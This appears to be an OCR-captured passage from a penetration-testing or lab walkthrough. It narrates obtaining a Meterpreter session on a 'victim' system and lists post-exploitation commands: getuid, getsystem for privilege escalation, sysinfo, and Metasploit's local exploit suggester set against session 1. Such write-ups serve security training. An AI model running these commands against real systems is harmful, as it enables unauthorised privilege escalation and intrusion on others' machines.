
Finally, we have successfully got the meterpreter.
getuid
getsystem
sysinfo
Then
, we have used exploit suggester which has
given
us
all the possible exploits for the operating system of the
Victims system.
use post/multi/recon/local_exploit_suggester
set session 
1
exploit